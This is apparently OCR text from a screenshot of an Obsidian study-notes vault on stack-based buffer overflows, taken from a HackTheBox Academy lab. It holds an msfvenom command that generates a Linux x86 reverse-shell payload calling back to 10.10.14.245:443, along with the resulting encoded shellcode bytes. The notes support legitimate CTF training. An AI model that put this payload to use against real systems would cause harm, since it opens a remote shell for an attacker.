 Modern sec...
Registers x86
thm buffer ...
stack3
Buffer ...
LFI
- start here ...
gdb
r2 (radare2)
Public / InfoSec / Tools n Info / 27 - asm, Buffer Overflow, debug / Buffer Overflow
Private
Public
- to sort
Android
Docker
Hardware
InfoSec
Acronyms & Wordlists
AD
Boxes
(from event, to finish)
CTFLearn
HackingHub
HackTheBox
HackTheBoxAcademy
Stack-Based Buffer Overflows o...
Example
inet
OverTheWire
picoCTF
TryHackMe
Vulnhub
Protostar
Stack
Images
stack0
Obsidian
FixIt42
[*] Exact match at offset 2060
finding bad chars
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp lhost=10.10.14.245 lport=443 --format c --arch x86 --platform
linux --bad-chars "\x00\x09\x0a\x20"
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9"
"\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb"
"\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b"
"\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2"
"\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8"
"\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9\x50\x55\xb3"
"\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee";
Shell
htb-student@nixbof32skills:~$ gdb ./leave_msg
TTS
0 backlinks
4,893 words
34,139 characters
13:54